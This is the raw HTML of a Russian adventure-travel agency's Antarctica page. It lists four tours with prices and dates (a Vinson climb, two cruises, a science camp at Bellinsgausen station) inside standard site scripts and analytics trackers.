

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/antarktida/
body_size: 14904
content:
<!DOCTYPE html>
<html>
<head>
<title>Антарктида | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Активные туры и горные восхождения с Альпиндустрией. Меняем кофе в постель на рассвет в горах с 1988 года.">
<meta property="og:title" content="Антарктида" /><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7439356;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1769892315;


var this_vars = [];
this_vars['div'] = 'regions';
this_vars['cur'] = 'antarktida';
this_vars['id'] = '23';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 31.01.2026 (сегодня): &nbsp;&nbsp; $ = 83.31 руб. &nbsp;&nbsp; &euro; = 99.51 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li><i>Антарктида</i></li></ol></div></div><div class="row"><div class="row_inner"><div class="tour_region-title">
<h1>Антарктида</h1>
<span class="tour_region-title-counter">(4)</span>
</div>
<div class="clearfix">
<div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Антарктида &raquo; Антарктида</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-pik-vinson.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на пик/массив Винсон</a>
				<span>
Восхождение на высшую точку Антарктиды позволяет каждому участнику заглянуть за грань возможного. Пик Винсон (4897 м) входит в программу 7 вершин.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-pik-vinson.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/456_1479128144.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 5 739 782 руб.<br>(68 900$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="456">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>2 - 17 ноября</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-pik-vinson.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-pik-vinson.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Антарктида &raquo; Антарктида</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/kontinent-antarktida-klassika.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Континент Антарктида Классика</a>
				<span>
Программа круиза насыщена активностями: мы будем ежедневно высаживаться на нетронутые берега, наблюдать за пингвинами на расстоянии вытянутой руки, подходить на специальных лодках к самым красивым айсбергам, тюленям и китам, беседовать с учёными на полярных ст				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Приключения, Экспедиции			</div>
		</div>
		<a href="/programms/kontinent-antarktida-klassika.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/683_1518169978.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price"></div>
						
			<div class="calendar__blocks-term">
								<span>3 - 13 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/kontinent-antarktida-klassika.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/kontinent-antarktida-klassika.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Антарктида &raquo; Антарктида</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/antarkticheskaja_nauchnaja_jekspedicija.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Антарктическая научная экспедиция: Кэмп исследователей на станции Беллинсгаузен</a>
				<span>
Хотите поучаствовать в реальных научных исследованиях в Антарктиде? Мы приглашаем вас в уникальный научный кэмп на российской антарктической станции Беллинсгаузен на острове Кинг-Джордж (Ватерлоо).				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Треккинги, Экспедиции			</div>
		</div>
		<a href="/programms/antarkticheskaja_nauchnaja_jekspedicija.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/825_1738861662.png);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 786 167 руб.<br>(7 900&euro;)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="825">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>5 - 17 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/antarkticheskaja_nauchnaja_jekspedicija.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/antarkticheskaja_nauchnaja_jekspedicija.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Антарктида &raquo; Антарктида</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/novogodniy-kruiz-v-antarktidu.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Новогодние каникулы в Антарктиде</a>
				<span>
Новогодний круиз на комфортабельном теплоходе в Антарктиде!				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Приключения, Семейный отдых			</div>
		</div>
		<a href="/programms/novogodniy-kruiz-v-antarktidu.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/783_1666008399.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 974 625 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="783">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>26 декабря 2026 -<br>5 января 2027</span>
				<div class="calendar__blocks-dates"></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/novogodniy-kruiz-v-antarktidu.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div>
<div class="tour_region_txt">
</div>
</div></div><script>
$(function() {
